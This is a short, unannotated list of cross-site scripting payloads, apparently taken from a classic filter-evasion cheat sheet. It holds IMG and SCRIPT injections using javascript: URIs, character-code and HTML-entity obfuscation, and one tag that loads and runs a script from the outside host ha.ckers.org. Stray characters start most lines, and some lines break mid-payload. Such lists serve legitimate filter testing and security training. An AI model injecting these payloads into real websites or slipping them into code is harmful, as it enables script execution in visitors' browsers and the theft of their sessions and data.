 XSS vectors
l<IMG SRC=javascript:alert('XSS')>
l<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
l<IMG SRC=javascript:alert(&quot;XSS&quot;)>
l<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
l<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
l<IMG
SRC=javascript:alert(String.fromCharCode(88,83,83))>
l<IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#11
2;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&
#88;&#83;&#83;&#39;&#41;>
l
 